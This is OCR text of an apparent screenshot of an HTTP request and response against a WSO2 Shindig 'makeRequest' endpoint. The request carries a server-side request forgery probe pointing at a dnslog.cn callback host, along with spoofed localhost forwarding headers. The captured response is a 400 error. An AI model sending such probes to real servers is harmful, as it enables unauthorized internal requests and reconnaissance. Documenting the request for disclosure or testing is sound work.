 Request TEXT HEX URL 历史
1 GET /shindig/gadgets/makeRequest?url=http://y8sfbg.dnslog.cn HTTP/1.1
2 Host: localhost:9443
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";
v="100"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "macOS"
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Upgrade-Insecure-Requests: 1
14 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/
537.36
15 x-forwarded-for: 127.0.0.1
16 x-originating-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 x-remote-ip: 127.0.0.1
19
20
Response TEXT HEX 3837ms 详情
1 HTTP/1.1 400 Bad Request
2 WWW-Authenticate: OAuth realm="shindig"
3 WWW-Authenticate: Bearer realm="shindig"
4 Content-Type: text/html;charset=utf-8
5 Content-Language: en
6 Date: Tue, 26 Apr 2022 05:54:32 GMT
7 Connection: close
8 Server: WSO2 Carbon Server
9 Content-Length: 1032
10
11 <html><head><title>Apache Tomcat/7.0.70 - Error report</
title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,
Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;
} H3 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,
Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;
background:white;color:black;font-size:12px;}A {color : black;}A.name
{color : black;}HR {color : #525D76;}--></style> </
head><body><h1>HTTP Status 400 - Unable to find gadget in request</
h1><HR size="1" noshade="noshade"><p><b>type</b> Status report</
p><p><b>message</b> <u>Unable to find gadget in request</u></
p><p><b>description</b> <u>The request sent by the client was
syntactically incorrect.</u></p><HR size="1"
noshade="noshade"><h3>Apache Tomcat/7.0.70</h3></body></html>